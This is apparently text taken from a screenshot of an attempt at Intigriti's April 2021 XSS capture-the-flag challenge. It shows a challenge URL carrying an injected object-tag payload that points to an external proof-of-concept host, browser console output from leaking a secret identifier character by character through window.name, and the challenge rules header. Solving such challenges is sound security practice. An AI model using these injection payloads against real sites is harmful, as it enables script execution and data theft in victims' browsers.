 challenge-0421.intigriti.io/waf.h
Intigriti April Challenge
xss-poc.shichaoguo.repl.co/poc.
Intigriti April Challenge
https://challenge-0421.intigriti.io/?error=<object data=https://xss-poc.shichaog
查看器
控制台
调试器
网络
样式编辑器
性能
内存
过滤输出
get_top_window.name: 25
this_char: o
由于协议未知，无法导航至“xss://xss”。
identifier
"oojk8yvag95n"
keywords = "0123456789abcdefghijklmnopqrstuvwxyz~".split("")
Array(37) [ "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", … ]
keywords[25-1]
"o"
window.name
"25"
top.name
"25"
Intigriti's 0421 XSS
challenge - by @terjanq
Find a way to execute arbitrary
javascript on this page and win Intigriti
swag.
Rules: